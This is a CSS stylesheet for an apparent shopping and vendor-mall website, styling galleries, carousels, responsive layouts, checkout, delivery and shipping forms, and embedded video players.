.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 54px !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.container {width:100%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 40.7% !important; }
.respo-logo { width: 35% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}

#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.yt-footer-top .container { /*width: 780px;*/ }
.yt-footer-top .container .row .col-sm-7 { width: 62.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk.kl-menu { margin-right: 10px; width: 8% !important; }
.respo-logo { width: 40% !important; }
.respo-logo img { margin-top: -3px !important; width: 100% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

    width: 37% !important;

}*/

/*#center_column {

    width: 63% !important;

}*/

.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.yt-footer-top .container { /*width: 780px;*/ }
.yt-footer-top .container .row .col-sm-7 { padding-left: 30px; width: 60.333%; }
.yt-footer-top .container .row .col-sm-5 { width: 36.667%; }
.contact-payment-footer .footer-logo { margin: 0; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 640px) and (min-width: 601px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 33% !important; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.7% !important; }
.respo-logo { margin-left: 0 !important; margin-top: 12px !important; width: 37% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.selider-respo { margin-top: 54px !important; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 32.333% !important; }
#center_column { width: 100% !important; }
.owl-item { width: 182px !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 600px) and (min-width: 501px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25% !important; }
.col-lgk { float: left; margin-right: 10px !important; width: 48.5% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: 100px; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 480px) and (min-width: 361px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 49% !important; }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 48% !important; }
.col-lgk { float: left; margin-right: 22px !important; margin-top: 3px !important; width: 73%; }
.selider-respo { margin-top: 97px !important; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 100% !important; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50% !important; }
.footer-title h2 { font-size: 16px; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; text-align: center; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 79px !important; width: 183px; }
.wmg-container { background: #eeeeee none repeat scroll 0 0; margin: auto 0; text-align: center; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk .kl-menu, .kl-menu { width: 16% !important; }
.col-lgk .kl-menu { margin-right: 10px; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
.blog-login, .col-lgk { margin-left: 0 !important; }
.col-lgk { float: left; margin-right: 10px !important; margin-top: 5px; width: 84.5% !important; }
#parallex-div-div { margin-top: -71px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.show-product-item { float: left; width: 34%; }
.sort-product { float: left; width: 55%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0 !important; }
.zoom-bb { overflow: hidden; }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99% !important; }
.product-media.product-list.ni.row .all-a { float: left !important; width: 65% !important; }
.col-lgk { float: left; width: 97% !important; }
.respo-logo { margin-left: 14px !important; width: 75% !important; }
#parallex-div-div { margin-top: -71px; }
.contact-payment-footer .footer-logo { margin-bottom: 5px; }
.footer-link-block .col-lg-4 { float: left; width: 50% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-title h2 { font-size: 16px; }
.form-inline .ok-a.ok-a-danger { width: 100% !important; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.content-block-footer { font-size: 12px; }
.show-product-item { float: left; width: 36%; }
.sort-product { float: left; width: 64%; }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { float: left !important; margin: 0 !important; }
.zoom-bb { overflow: hidden; }
}
li.right-menu-contactsus.active > a { background-color: rgba(0, 0, 0, 0) !important; }
.how-div-you { border-bottom: 1px solid #dddddd; box-shadow: 0 2px 2px 0 #dddddd; padding: 10px 20px 50px; }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center; }
.how-div-you h3 { border-bottom: 2px solid rgba(255, 205, 32, 0.29); color: #f75d00; font-family: sans-serif; font-size: 25px; margin-bottom: 10px; margin-top: 5px; padding: 20px 0 10px; text-align: left; }
.how-div-you .nav-tabs { border-bottom: 1px solid #dddddd; box-shadow: 0 0 0 0 #dddddd; height: 37px; }
.how-can-we-help-you-div { background: rgba(255, 255, 255, 0.52) none repeat scroll 0 0; }
.how-div-you .nav-tabs > li > a { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: -moz-use-text-color #e1e1e1 #e1e1e1; border-image: none; border-radius: 0; border-style: none solid solid; border-width: 0 1px 1px; line-height: 1.42857; margin-right: 0; }
.right-menu-contactsus { float: right !important; }
.right-menu-contactsus a { border: medium none !important; color: #ff6600 !important; }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { background-color: rgba(0, 0, 0, 0) !important; border: medium none !important; box-shadow: 0 0 0 rgba(79, 83, 103, 0) !important; color: rgba(247, 93, 0, 0.52) !important; }
.how-div-you .nav > li > a:hover i { color: #ff6600 !important; }
.right-border-returns a { border-right: medium none !important; }
.how-div-you .nav > li > a { color: #7a7a7a; display: block; padding: 8px 36px; position: relative; }
.how-div-you .nav-tabs > li.active > a, .how-div-you .nav-tabs > li.active > a:focus, .how-div-you .nav-tabs > li.active > a:hover { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background-color: #f75d00 !important; border-color: -moz-use-text-color -moz-use-text-color rgba(0, 0, 0, 0); border-image: none; border-style: none; border-width: medium; color: #ffffff; cursor: default; }
.acc { margin: 0; overflow: hidden; padding: 0; }
.acc li { padding: 0; }
.acc_ctrl { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: #ffffff none repeat scroll 0 0; border-color: -moz-use-text-color -moz-use-text-color #f2f2f2; border-image: none; border-style: none none solid; border-width: medium medium 1px; cursor: pointer; display: block; outline: 0 none; padding: 2em; position: relative; text-align: center; width: 100%; }
.acc_ctrl::after, .acc_ctrl::before { background: #44596b none repeat scroll 0 0; content: ""; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px; }
.acc_ctrl::before { transform: rotate(90deg); transition: all 0.2s ease-in-out 0s; }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left; }
.acc_ctrl.active::before { transform: rotate(0deg); }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative; }
.acc_panel { background: rgba(246, 246, 246, 0.88) none repeat scroll 0 0; display: none; overflow: hidden; }
.acc button { padding: 0 !important; }
.acc button h2 { font-size: 18px; padding: 20px; }
.acc p { font-size: 15px; padding: 15px; }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0; }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0; }
.all-mall .vendor-div-box, .bannerplayer { position: relative; }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden; }
.vendor-mall .vendor-divimg > img { width: 100%; }
.vendor-mall .vendor-divimg { height: 122px; overflow: hidden; }
.vendor-mall .vendor-detail h3, .vendor-mall .vendor-detail h5 { font-size: 12px; margin: 7px 0; padding: 0 10px; text-align: left; }
.vendor-mall .vendor-detail h4 { color: #f75d00; font-size: 18px; margin: 4px 0 0 8px; }
.norecord { background: #ffb6b6 none repeat scroll 0 0; border: 1px solid #ff0000; color: #ff0000; margin: 0 0 63px; padding: 6px 10px; }
element.style { display: block; }
.mallpages .vendor-div { clear: both; overflow: hidden; position: relative; }
.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px; }
.mallpages section > #productContainer.content { margin: 0 auto; padding: 20px 0 0; width: 1170px; }
.bannerplayer { height: 423px; overflow: hidden; }
.bannerplayer > div { bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.mall-banner .all-start-a.social-img-social { position: relative; }
.bannerplayer video { height: auto; width: 100%; }
#carousel-example-generic .carousel-inner .item { background-size: cover !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: auto 540px !important; height: 540px !important; }
.vendor-div > ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100%; }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative; }
#adverpro .iteam .four-btns { position: fixed; }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute; }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100%; }
.cf .col-lg-6.col-padding .carousel.slide { height: 100%; }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative; }
.cf .col-lg-6.col-padding .item > .carousel-caption, .cf .col-lg-6.col-padding .item > .my-imaagess, .cf .col-lg-6.col-padding .item > .my-imaagess img { clear: none; display: inline-block; float: none; position: static; vertical-align: top; }
.cf .col-lg-6.col-padding .item { height: 100%; }
.cf .col-lg-6.col-padding .item > .my-imaagess { height: 94%; max-width: 50%; overflow: hidden; width: 47%; }
.cf .col-lg-6.col-padding .item > .my-imaagess img { height: 100%; width: auto; }
.cf .col-lg-6.col-padding .item > .carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px !important; text-align: left; text-shadow: 0 0 0; width: 50%; }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0; }
.content.maxxvendor-detail { margin: 66px 0 0; }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner > .item > img { height: 100%; min-width: 100%; width: auto; }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100%; }
#interests .wmg-item { box-sizing: border-box; display: inline-block; width: 25% !important; position: relative; }
#checkboxin.checkboxin { -moz-appearance: none; background: rgba(0, 0, 0, 0) none repeat scroll 0 0; height: 100%; opacity: 0.2; position: absolute; top: 0; width: 100%; z-index: 9999; }
.social-videoplayer > .div-menu { background: #eeeeee none repeat scroll 0 0; clear: none; float: right; height: auto; margin: 0 !important; overflow: hidden; width: 241px !important; }
.main-wpappers.social-videoplayer { background: #5b5b5b none repeat scroll 0 0; border-radius: 0; margin: 0 auto 15px; padding: 10px; width: 1162px; }
.main-wpappers.social-videoplayer > .video-game-show { border: 1px solid #ebebeb; float: left; min-height: 336px; overflow: hidden; width: calc(100% - 222px); }
.video-game-show > h2 { border: 1px solid #ff0000; color: #ff0000; font-size: 16px; padding: 10px 11px; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li { border: 1px solid #cbcbcb; border-radius: 0; color: #000000; display: inline-block !important; height: 177px !important; margin: 0 7px 12px; overflow: hidden; padding: 0; width: 23.2% !important; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li iframe { height: 98px; width: 100%; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth { background: #ffffff none repeat scroll 0 0; border: 0 solid #999999; }
.social-videoplayer > .div-menu .game_video a { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border-bottom: 1px solid #e2e2e2 !important; border-radius: 0 !important; color: #353535 !important; display: block !important; font-size: 13px !important; font-weight: 400 !important; margin: 0; padding: 2px 7px !important; text-align: left; text-transform: capitalize; width: 100% !important; }
.game-left-box > .frame { bottom: 0; height: 519px; left: 0; position: absolute; right: 0; top: 0; }
.game-left-box > .frame .mediaplayer > iframe { height: 519px; width: 100%; }
.social-videoplayer ul#portfolio-filter { background: #efefef none repeat scroll 0 0; border: 1px solid #d7d7d7; bottom: 28px; height: auto; margin: -20px 0; overflow: auto; padding: 0; position: absolute; right: 0; top: 0; width: 222px; }
.product-price-group p span { color: #f75d00; font-size: 20px; font-weight: 700; left: 164px; position: absolute; text-align: left; width: 192px; }
#product .pb-right-column .product-price-group .price { color: #f75d00 !important; }
.in-stock { color: #008000; font-weight: 700; }
.product-price-group > p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border: 3px solid #d1d1d1; border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px; }
.bottom-catergorylisting > a { background: #f75d00 linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%) repeat scroll 0 0; border: 1px solid #000000; border-radius: 0 0 10px 10px; color: #ffffff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0; padding: 11px 0; text-align: center; text-transform: none; vertical-align: top; width: 50%; }
.defcaategories .catgoryss li { display: inline-block; }
.defcaategories .catgoryss { background: #ffffff none repeat scroll 0 0; border-bottom: 11px solid #ffffff; border-radius: 0; box-shadow: 0 0 0 #000000; box-sizing: border-box; color: #ffffff; display: block; height: 175px; margin: 48px 0 0; overflow: hidden; padding: 8px 7px; text-align: center; }
.defcaategories .catgoryss:hover { overflow: auto; }
.defcaategories .catgoryss h2 { display: none; }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center; }
.defcaategories .catgoryss li a { background: #242424 none repeat scroll 0 0; border: 1px solid #ffffff; color: #ffffff; display: block; font-size: 11px; padding: 5px 8px; }
.mynewgame .main-wpappers .first-forth > li .ads-band { padding: 2px 0 0 !important; }
.defcaategories .catgoryss li a:hover { background: #f75d00 none repeat scroll 0 0; }
.bottom-catergorylisting { background: #434343 none repeat scroll 0 0; height: 45px; margin: 2px 0 0; padding: 0; }
.footer-bottom-btn .four-btnss > li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48%; }
.footer-bottom-btn .four-btnss > li a { background: #141414 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100%; }
.footer-bottom-btn .four-btnss { display: block; width: 100%; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn { bottom: -188px; height: 34px !important; padding: 0 2px; position: absolute; top: auto !important; z-index: 2147483647; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li { display: inline-block; float: left !important; padding: 0 5px; width: 49% !important; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a { background: #151515 none repeat scroll 0 0; color: #ffffff; display: block; font-size: 17px; padding: 8px 10px; text-align: center; }
.mynewgame .cf #main #slideshowWrapper > ul.dimbutoonn li a:hover { color: #f75d00; }
.main-imagess { height: 410px !important; overflow: hidden; }
.slideshow-histroybox > ul { border-bottom: 1px dashed #999999; color: #3b3b3b; padding: 29px 0; }
.slideshow-histroybox > ul p { color: #ffa500; text-align: left; }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100% !important; }
.mynewgame .blank-disable-div { height: 28px !important; }
.main-wpappers .first-forth li h2 { color: #ffffff; }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; margin: 0 0 4px; overflow: hidden; padding: 4px 8px; text-transform: capitalize; }
.main-wpappers.social-videoplayer > .video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer; }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647; }
.attributes.mainbox-forurs { position: relative; }
.mainradio { background: transparent; font-size: 12px; left: 0; padding: 0 0 0 24px; position: absolute; top: 0; color: #fff; }
#product .pb-right-column .attributes select { padding: 0 0 0 10px; height: 29px; line-height: 23px; -moz-appearance: none; -webkit-appearance: none; background: url(../images/dropdown.png) right center no-repeat #fff; display: inline-block; border: 1px solid #eeeee; min-width: 42%; border-radius: 50px; color: #555555; }
.mainradio input { left: 5px; position: absolute; top: 5px; }
#product table.table.table-hover th { color: #bbbbbb; font-size: 11px; text-transform: uppercase; font-weight: bold !important; border: 1px solid #333; }
.mainradio.appointments { left: auto; right: 0; }
.mainradio.ddlivery { left: auto; right: 124px; }
.mainradio.shiping { left: 75px; }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; border-left: 1px solid #ffffff; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0; }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0 solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 35px !important; max-width: 98px !important; width: 169px !important; }
#deliveryadd input[type="submit"], #shipadd input[type="submit"], #vdrpickupadr > form input[type="button"] { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #ffffff !important; height: 28px; max-width: 100% !important; width: 50%; margin: 14px auto 0 auto !important; position: static; font-size: 12px !important; display: block; clear: both; }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3 none repeat scroll 0 0; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px; display: none; }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto; }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto; }
#vdrbyappointadr table { background: #eeeeee none repeat scroll 0 0; margin: 14px 0 0; padding: 14px; width: 100%; }
.main-slider-shocase-box { background: #464646 none repeat scroll 0 0; float: right; height: 699px; overflow: hidden !important; position: absolute; right: 9px; width: 244px; z-index: 9999; }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100%; }
.l-player-slidbtn { bottom: 178px; position: absolute; }
.l-player-slid > li { margin: 0 0 109%; width: 100% !important; }
.l-player-slid { height: 491px; }
.bottom-slider-txt { background: #ffffff none repeat scroll 0 0 !important; bottom: 223px !important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0; }
.dimbutoonn li a, .l-player-slidbtn li { background: #000000 none repeat scroll 0 0; color: #ffffff; text-align: center; }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100% !important; }
.l-player-slid .four-btns > li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; }
.l-player-slid .four-btns > li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0; }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { background-image: linear-gradient(to bottom, #050505 0px, #6e6b6e 100%, #1f1f1f 100%); border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; }
.l-player-slid .main-imagess > img { height: 100%; width: 100%; }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px; }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; cursor: pointer; display: none; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; width: 20px; z-index: 2147483647; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; padding: 0 !important; position: relative; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 20px; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
